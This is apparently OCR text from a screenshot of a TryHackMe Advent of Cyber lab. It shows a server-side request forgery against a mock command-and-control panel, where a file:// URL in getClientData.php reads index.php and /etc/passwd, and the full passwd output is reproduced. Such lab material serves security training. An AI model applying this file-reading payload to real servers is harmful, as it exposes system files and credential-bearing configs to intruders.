 Title
ssrf_aoc1.4
IP Address
10.10.81.121
Expires
1h 31m 44s
?
Add 1 hour
Terminate
still fetch the file like http://10.10.81.121/getClientData.php?url=file:////var/www/html/index.php will fetch
the contents of index.php.
index.php
<?php
session_start();
include('config.php');
// Check if the form was submitted
if ($_SERVER["REQUEST_METHOD"] == "POST") {
// Retrieve the submitted username and password
$uname = $_POST["username"];
$pwd = $_POST["password"];
if ($uname === $username && $pwd === $password) {
...
The file: scheme, when used in a URL, typically references local files on a computer or file system. For example, a
URL like file:///path/to/any/file is often used to access a file located on your local file system. Usually, an attacker
can access sensitive files like /etc/passwd and connection strings (config.php, connection.php, etc.) to take control
of the C2 panel.
Hacked Assets
Home / Hacked Assets
5
Networks
More info
5
Computers
More info
4
Mobile Devices
More info
65
Files
More info
Data Upload (MBps)
Real time On Off
70
60
50
40
Infected Clients
Applications Places System
Wed 22 Nov, 11:39 10.10.111.239
AttackBox IP:
Mozilla Firefox
Command & Control Server
10.10.81.121/getClientData.
10.10.81.121/getClientData.php?url=file:////etc/passwd
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
Advent of
CYBER